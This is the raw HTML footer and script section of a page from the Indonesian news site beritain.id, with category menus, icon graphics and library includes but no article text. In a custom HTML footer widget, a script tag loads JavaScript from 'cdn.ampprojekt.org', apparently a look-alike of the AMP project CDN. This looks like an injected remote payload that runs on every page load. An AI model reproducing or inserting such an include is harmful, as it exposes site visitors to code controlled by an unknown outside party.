	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(276)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(311)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,117)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,510)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="829dba4b88de35bda39ec343-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="829dba4b88de35bda39ec343-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="829dba4b88de35bda39ec343-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="829dba4b88de35bda39ec343-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="829dba4b88de35bda39ec343-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="829dba4b88de35bda39ec343-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="829dba4b88de35bda39ec343-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="829dba4b88de35bda39ec343-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="829dba4b88de35bda39ec343-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="829dba4b88de35bda39ec343-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="829dba4b88de35bda39ec343-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="829dba4b88de35bda39ec343-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="829dba4b88de35bda39ec343-text/javascript"></script>

<script type="829dba4b88de35bda39ec343-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="829dba4b88de35bda39ec343-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 00:51:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 222
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y7-AzDxxD75KxSi5dqvcDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769964681264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>